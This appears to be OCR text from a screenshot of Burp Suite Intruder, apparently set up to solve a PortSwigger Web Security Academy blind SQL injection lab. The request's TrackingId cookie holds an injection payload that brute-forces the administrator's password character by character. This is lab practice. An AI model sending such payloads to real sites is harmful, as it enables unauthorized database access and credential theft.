 Burp 项目 攻击器 重发器 查看 帮助
Burp Suite专业版 v2026.6 - 临时项目 - 已授权给 Datch
仪表盘 目标 代理 攻击器 重发器 协作器 随机性分析器 编码器 比较器 日志 组织器 扩展 发现
1 2
集群炸弹攻击
开始攻击
目标 https://0ac700200335fe708124ed3500bb00e3.web-security-academy.net
更新Host报头来匹配目标
位置 添加payload位置 § 清除payload位置 § 自动添加payload位置 §
1 GET / HTTP/2
2 Host: 0ac700200335fe708124ed3500bb00e3.web-security-academy.net
3 Cookie: TrackingId=FBX9ZYOkCyHY6kJ8' AND (SELECT SUBSTRING(password,§1§,1) FROM users WHERE username='administrator')='§a§; session=
jscXpHOprHGnftnZitjoXOpH6gzLVXH1
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="8", "Chromium";v="150", "Microsoft Edge";v="150"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/150.0.0.0 Safari/537.36
Edg/150.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Priority: u=0, i
19
20
Search
2高亮 配置 2 个payload位置 长度:973
资源池
指定将攻击运行的资源池。资源池用于管理多个任务的系统资源使用。
使用现有资源池
已选择 资源池 并发请求 请求延
默认资源池 10
新建资源池
名称: Custom resource pool 1
最大并发请求数: 1
请求间隔: 10 毫秒
固定
随机变化
增量延迟每次递增 毫秒
自动控制
429
503
其他
CSV 格式（如 504、505）
§ payload
资源池
设置
事件日志 (9) 所有问题 (131)
内存: 已用:223.5MB 共计:7.85GB